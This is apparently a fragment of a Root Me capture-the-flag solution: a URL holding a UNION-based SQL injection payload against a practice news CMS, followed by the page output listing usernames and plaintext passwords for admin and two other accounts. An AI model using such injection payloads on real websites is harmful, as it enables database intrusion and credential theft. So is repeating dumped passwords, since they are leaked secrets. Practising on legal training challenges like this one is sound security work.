 challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=1 union select 1,username, password from users --
Root Me
CMS v 0.01
News
Système de news
La mise en place du système de news est désormais effective
admin
aTlkJYLjcbLmue3
user1
vUrpgAsCTX
user2
aFjRKx7j9d